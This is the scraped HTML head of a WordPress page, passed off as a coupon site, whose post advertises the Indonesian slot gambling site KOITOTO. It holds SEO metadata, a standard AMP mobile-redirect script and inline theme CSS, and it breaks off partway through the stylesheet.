

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://michaelsprintablecouponnow.com/koitoto-situs-slot-online-referensi-terpilih-serta-terkomplet-di-lintang-kanan/
body_size: 18033
content:


<!DOCTYPE html>
<html lang="en-US">
<head>
<meta charset="UTF-8" />
<title>
KOITOTO - Situs Slot Online Referensi Terpilih serta Terkomplet di Lintang Kanan - MichaelsprintablecouponnowMichaelsprintablecouponnow	</title>
<link rel="profile" href="https://gmpg.org/xfn/11" />
<link rel="stylesheet" type="text/css" media="all" href="https://michaelsprintablecouponnow.com/wp-content/themes/twentyten/style.css?ver=20240402" />
<link rel="pingback" href="https://michaelsprintablecouponnow.com/xmlrpc.php">
<script type="text/javascript">
/* <![CDATA[ */
(()=>{var e={};e.g=function(){if("object"==typeof globalThis)return globalThis;try{return this||new Function("return this")()}catch(e){if("object"==typeof window)return window}}(),function({ampUrl:n,isCustomizePreview:t,isAmpDevMode:r,noampQueryVarName:o,noampQueryVarValue:s,disabledStorageKey:i,mobileUserAgents:a,regexRegex:c}){if("undefined"==typeof sessionStorage)return;const d=new RegExp(c);if(!a.some((e=>{const n=e.match(d);return!(!n||!new RegExp(n[1],n[2]).test(navigator.userAgent))||navigator.userAgent.includes(e)})))return;e.g.addEventListener("DOMContentLoaded",(()=>{const e=document.getElementById("amp-mobile-version-switcher");if(!e)return;e.hidden=!1;const n=e.querySelector("a[href]");n&&n.addEventListener("click",(()=>{sessionStorage.removeItem(i)}))}));const g=r&&["paired-browsing-non-amp","paired-browsing-amp"].includes(window.name);if(sessionStorage.getItem(i)||t||g)return;const u=new URL(location.href),m=new URL(n);m.hash=u.hash,u.searchParams.has(o)&&s===u.searchParams.get(o)?sessionStorage.setItem(i,"1"):m.href!==u.href&&(window.stop(),location.replace(m.href))}({"ampUrl":"https:\/\/michaelsprintablecouponnow.com\/koitoto-situs-slot-online-referensi-terpilih-serta-terkomplet-di-lintang-kanan\/?amp=1","noampQueryVarName":"noamp","noampQueryVarValue":"mobile","disabledStorageKey":"amp_mobile_redirect_disabled","mobileUserAgents":["Mobile","Android","Silk\/","Kindle","BlackBerry","Opera Mini","Opera Mobi"],"regexRegex":"^\\\/((?:.|\\n)+)\\\/([i]*)$","isCustomizePreview":false,"isAmpDevMode":false})})();
/* ]]> */
</script>
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<link rel="canonical" href="https://michaelsprintablecouponnow.com/koitoto-situs-slot-online-referensi-terpilih-serta-terkomplet-di-lintang-kanan/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="KOITOTO - Situs Slot Online Referensi Terpilih serta Terkomplet di Lintang Kanan - Michaelsprintablecouponnow" />
	<meta property="og:description" content="KOITOTO &#8211; Sudah diketahui, Slot sudah jadi salah satunya perjudian yang berkembang sangat cepat serta banyak dimainkan banyak penjudi waktu ini. Pencinta judi Slot di Indonesia sendiri termasuk sangatlah tinggi di mana bikin permainan ini lebih banyak didatangkan beberapa situs &hellip; Continue reading &rarr;" />
	<meta property="og:url" content="https://michaelsprintablecouponnow.com/koitoto-situs-slot-online-referensi-terpilih-serta-terkomplet-di-lintang-kanan/" />
	<meta property="og:site_name" content="Michaelsprintablecouponnow" />
	<meta property="article:published_time" content="2023-01-01T17:04:15+00:00" />
	<meta property="og:image" content="https://michaelsprintablecouponnow.com/wp-content/uploads/2023/01/11.jpg" />
	<meta name="author" content="admin" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="admin" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="10 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://michaelsprintablecouponnow.com/koitoto-situs-slot-online-referensi-terpilih-serta-terkomplet-di-lintang-kanan/#article","isPartOf":{"@id":"https://michaelsprintablecouponnow.com/koitoto-situs-slot-online-referensi-terpilih-serta-terkomplet-di-lintang-kanan/"},"author":{"name":"admin","@id":"https://michaelsprintablecouponnow.com/#/schema/person/7bbe4a2a5355739848cee8d682ccc6fb"},"headline":"KOITOTO &#8211; Situs Slot Online Referensi Terpilih serta Terkomplet di Lintang Kanan","datePublished":"2023-01-01T17:04:15+00:00","mainEntityOfPage":{"@id":"https://michaelsprintablecouponnow.com/koitoto-situs-slot-online-referensi-terpilih-serta-terkomplet-di-lintang-kanan/"},"wordCount":2049,"commentCount":0,"image":{"@id":"https://michaelsprintablecouponnow.com/koitoto-situs-slot-online-referensi-terpilih-serta-terkomplet-di-lintang-kanan/#primaryimage"},"thumbnailUrl":"https://michaelsprintablecouponnow.com/wp-content/uploads/2023/01/11.jpg","keywords":["koitoto","slot online","toto slot"],"articleSection":["Togel Online"],"inLanguage":"en-US"},{"@type":"WebPage","@id":"https://michaelsprintablecouponnow.com/koitoto-situs-slot-online-referensi-terpilih-serta-terkomplet-di-lintang-kanan/","url":"https://michaelsprintablecouponnow.com/koitoto-situs-slot-online-referensi-terpilih-serta-terkomplet-di-lintang-kanan/","name":"KOITOTO - Situs Slot Online Referensi Terpilih serta Terkomplet di Lintang Kanan - Michaelsprintablecouponnow","isPartOf":{"@id":"https://michaelsprintablecouponnow.com/#website"},"primaryImageOfPage":{"@id":"https://michaelsprintablecouponnow.com/koitoto-situs-slot-online-referensi-terpilih-serta-terkomplet-di-lintang-kanan/#primaryimage"},"image":{"@id":"https://michaelsprintablecouponnow.com/koitoto-situs-slot-online-referensi-terpilih-serta-terkomplet-di-lintang-kanan/#primaryimage"},"thumbnailUrl":"https://michaelsprintablecouponnow.com/wp-content/uploads/2023/01/11.jpg","datePublished":"2023-01-01T17:04:15+00:00","author":{"@id":"https://michaelsprintablecouponnow.com/#/schema/person/7bbe4a2a5355739848cee8d682ccc6fb"},"breadcrumb":{"@id":"https://michaelsprintablecouponnow.com/koitoto-situs-slot-online-referensi-terpilih-serta-terkomplet-di-lintang-kanan/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://michaelsprintablecouponnow.com/koitoto-situs-slot-online-referensi-terpilih-serta-terkomplet-di-lintang-kanan/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://michaelsprintablecouponnow.com/koitoto-situs-slot-online-referensi-terpilih-serta-terkomplet-di-lintang-kanan/#primaryimage","url":"https://michaelsprintablecouponnow.com/wp-content/uploads/2023/01/11.jpg","contentUrl":"https://michaelsprintablecouponnow.com/wp-content/uploads/2023/01/11.jpg","width":1680,"height":960,"caption":"TOGEL ONLINE"},{"@type":"BreadcrumbList","@id":"https://michaelsprintablecouponnow.com/koitoto-situs-slot-online-referensi-terpilih-serta-terkomplet-di-lintang-kanan/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://michaelsprintablecouponnow.com/"},{"@type":"ListItem","position":2,"name":"KOITOTO &#8211; Situs Slot Online Referensi Terpilih serta Terkomplet di Lintang Kanan"}]},{"@type":"WebSite","@id":"https://michaelsprintablecouponnow.com/#website","url":"https://michaelsprintablecouponnow.com/","name":"Michaelsprintablecouponnow","description":"Mengenal Jenis Permainan Togel Online","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://michaelsprintablecouponnow.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Person","@id":"https://michaelsprintablecouponnow.com/#/schema/person/7bbe4a2a5355739848cee8d682ccc6fb","name":"admin","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://michaelsprintablecouponnow.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/cae55769f56ef438e68b2be5c4566f02432a5486735db817f7bdef5d20fb6180?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/cae55769f56ef438e68b2be5c4566f02432a5486735db817f7bdef5d20fb6180?s=96&d=mm&r=g","caption":"admin"},"sameAs":["https://michaelsprintablecouponnow.com"],"url":"https://michaelsprintablecouponnow.com/author/admin/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//kit.fontawesome.com' />
<link rel='dns-prefetch' href='//code.jquery.com' />
<link rel="alternate" type="application/rss+xml" title="Michaelsprintablecouponnow &raquo; Feed" href="https://michaelsprintablecouponnow.com/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://michaelsprintablecouponnow.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmichaelsprintablecouponnow.com%2Fkoitoto-situs-slot-online-referensi-terpilih-serta-terkomplet-di-lintang-kanan%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://michaelsprintablecouponnow.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmichaelsprintablecouponnow.com%2Fkoitoto-situs-slot-online-referensi-terpilih-serta-terkomplet-di-lintang-kanan%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='pgp-jquery-ui-css-css' href='//code.jquery.com/ui/1.13.1/themes/base/jquery-ui.css?ver=1.13.1' type='text/css' media='' />
<link rel='stylesheet' id='pgp_bootstrap-css' href='https://michaelsprintablecouponnow.com/wp-content/plugins/postgeneratorpro/assets/css/wordpress-bootstrap.css?ver=6.9' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-archives-inline-css' type='text/css'>
.wp-block-archives{box-sizing:border-box}.wp-block-archives-dropdown label{display:block}
/*# sourceURL=https://michaelsprintablecouponnow.com/wp-includes/blocks/archives/style.min.css */
</style>
<style id='wp-block-categories-inline-css' type='text/css'>
.wp-block-categories{box-sizing:border-box}.wp-block-categories.alignleft{margin-right:2em}.wp-block-categories.alignright{margin-left:2em}.wp-block-categories.wp-block-categories-dropdown.aligncenter{text-align:center}.wp-block-categories .wp-block-categories__label{display:block;width:100%}
/*# sourceURL=https://michaelsprintablecouponnow.com/wp-includes/blocks/categories/style.min.css */
</style>
<style id='wp-block-heading-inline-css' type='text/css'>
h1:where(.wp-block-heading).has-background,h2:where(.wp-block-heading).has-background,h3:where(.wp-block-heading).has-background,h4:where(.wp-block-heading).has-background,h5:where(.wp-block-heading).has-background,h6:where(.wp-block-heading).has-background{padding:1.25em 2.375em}h1.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h1.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h2.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h2.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h3.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h3.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h4.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h4.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h5.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h5.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h6.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h6.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]){rotate:180deg}
/*# sourceURL=https://michaelsprintablecouponnow.com/wp-includes/blocks/heading/style.min.css */
</style>
<style id='wp-block-latest-comments-inline-css' type='text/css'>
ol.wp-block-latest-comments{box-sizing:border-box;margin-left:0}:where(.wp-block-latest-comments:not([style*=line-height] .wp-block-latest-comments__comment)){line-height:1.1}:where(.wp-block-latest-comments:not([style*=line-height] .wp-block-latest-comments__comment-excerpt p)){line-height:1.8}.has-dates :where(.wp-block-latest-comments:not([style*=line-height])),.has-excerpts :where(.wp-block-latest-comments:not([style*=line-height])){line-height:1.5}.wp-block-latest-comments .wp-block-latest-comments{padding-left:0}.wp-block-latest-comments__comment{list-style:none;margin-bottom:1em}.has-avatars .wp-block-latest-comments__comment{list-style:none;min-height:2.25em}.has-avatars .wp-block-latest-comments__comment .wp-block-latest-comments__comment-excerpt,.has-avatars .wp-block-latest-comments__comment .wp-block-latest-comments__comment-meta{margin-left:3.25em}.wp-block-latest-comments__comment-excerpt p{font-size:.875em;margin:.36em 0 1.4em}.wp-block-latest-comments__comment-date{display:block;font-size:.75em}.wp-block-latest-comments .avatar,.wp-block-latest-comments__comment-avatar{border-radius:1.5em;display:block;float:left;height:2.5em;margin-right:.75em;width:2.5em}.wp-block-latest-comments[class*=-font-size] a,.wp-block-latest-comments[style*=font-size] a{font-size:inherit}
/*# sourceURL=https://michaelsprintablecouponnow.com/wp-includes/blocks/latest-comments/style.min.css */
</style>
<style id='wp-block-latest-posts-inline-css' type='text/css'>
.wp-block-latest-posts{box-sizing:border-box}.wp-block-latest-posts.alignleft{margin-right:2em}.wp-block-latest-posts.alignright{margin-left:2em}.wp-block-latest-posts.wp-block-latest-posts__list{list-style:none}.wp-block-latest-posts.wp-block-latest-posts__list li{clear:both;overflow-wrap:break-word}.wp-block-latest-posts.is-grid{display:flex;flex-wrap:wrap}.wp-block-latest-posts.is-grid li{margin:0 1.25em 1.25em 0;width:100%}@media (min-width:600px){.wp-block-latest-posts.columns-2 li{width:calc(50% - .625em)}.wp-block-latest-posts.columns-2 li:nth-child(2n){margin-right:0}.wp-block-latest-posts.columns-3 li{width:calc(33.33333% - .83333em)}.wp-block-latest-posts.columns-3 li:nth-child(3n){margin-right:0}.wp-block-latest-posts.columns-4 li{width:calc(25% - .9375em)}.wp-block-latest-posts.columns-4 li:nth-child(4n){margin-right:0}.wp-block-latest-posts.columns-5 li{width:calc(20% - 1em)}.wp-block-latest-posts.columns-5 li:nth-child(5n){margin-right:0}.wp-block-latest-posts.columns-6 li{width:calc(16.66667% - 1.04167em)}.wp-block-latest-posts.columns-6 li:nth-child(6n){margin-right:0}}:root :where(.wp-block-latest-posts.is-grid){padding:0}:root :where(.wp-block-latest-posts.wp-block-latest-posts__list){padding-left:0}.wp-block-latest-posts__post-author,.wp-block-latest-posts__post-date{display:block;font-size:.8125em}.wp-block-latest-posts__post-excerpt,.wp-block-latest-posts__post-full-content{margin-bottom:1em;margin-top:.5em}.wp-block-latest-posts__featured-image a{display:inline-block}.wp-block-latest-posts__featured-image img{height:auto;max-width:100%;width:auto}.wp-block-latest-posts__featured-image.alignleft{float:left;margin-right:1em}.wp-block-latest-posts__featured-image.alignright{float:right;margin-left:1em}.wp-block-latest-posts__featured-image.aligncenter{margin-bottom:1em;text-align:center}
/*# sourceURL=https://michaelsprintablecouponnow.com/wp-includes/blocks/latest-posts/style.min.css */
</style>
<style id='wp-block-search-inline-css' type='text/css'>
.wp-block-search__button{margin-left:10px;word-break:normal}.wp-block-search__button.has-icon{line-height:0}.wp-block-search__button svg{height:1.25em;min-height:24px;min-width:24px;width:1.25em;fill:currentColor;vertical-align:text-bottom}:where(.wp-block-search__button){border:1px solid #ccc;padding:6px 10px}.wp-block-search__inside-wrapper{display:flex;flex:auto;flex-wrap:nowrap;max-width:100%}.wp-block-search__label{width:100%}.wp-block-search.wp-block-search__button-only .wp-block-search__button{box-sizing:border-box;display:flex;flex-shrink:0;justify-content:center;margin-left:0;max-width:100%}.wp-block-search.wp-block-search__button-only .wp-block-search__inside-wrapper{min-width:0!important;transition-property:width}.wp-block-search.wp-block-search__button-only .wp-block-search__input{flex-basis:100%;transition-duration:.3s}.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden,.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden .wp-block-search__inside-wrapper{overflow:hidden}.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden .wp-block-search__input{border-left-width:0!important;border-right-width:0!important;flex-basis:0;flex-grow:0;margin:0;min-width:0!important;padding-left:0!important;padding-right:0!important;width:0!important}:where(.wp-block-search__input){appearance:none;border:1px solid #949494;flex-grow:1;font-family:inherit;font-size:inherit;font-style:inherit;font-weight:inherit;letter-spacing:inherit;line-height:inherit;margin-left:0;margin-right:0;min-width:3rem;padding:8px;text-decoration:unset!important;text-transform:inherit}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper){background-color:#fff;border:1px solid #949494;box-sizing:border-box;padding:4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input{border:none;border-radius:0;padding:0 4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input:focus{outline:none}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) :where(.wp-block-search__button){padding:4px 8px}.wp-block-search.aligncenter .wp-block-search__inside-wrapper{margin:auto}.wp-block[data-align=right] .wp-block-search.wp-block-search__button-only .wp-block-search__inside-wrapper{float:right}
/*# sourceURL=https://michaelsprintablecouponnow.com/wp-includes/blocks/search/style.min.css */
</style>
<style id='wp-block-search-theme-inline-css' type='text/css'>
.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}
/*# sourceURL=https://michaelsprintablecouponnow.com/wp-includes/blocks/search/theme.min.css */
</style>
<style id='wp-block-group-inline-css' type='text/css'>
.wp-block-group{box-sizing:border-box}:where(.wp-block-group.wp-block-group-is-layout-constrained){position:relative}
/*# sourceURL=https://michaelsprintablecouponnow.com/wp-includes/blocks/group/style.min.css */
</style>
<style id='wp-block-group-theme-inline-css' type='text/css'>
:where(.wp-block-group.has-background){padding:1.25em 2.375em}
/*# sourceURL=https://michaelsprintablecouponnow.com/wp-includes/blocks/group/theme.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #fff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--blue: #0066cc;--wp--preset--color--medium-gray: #666;--wp--preset--color--light-gray: #f1f1f1;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) 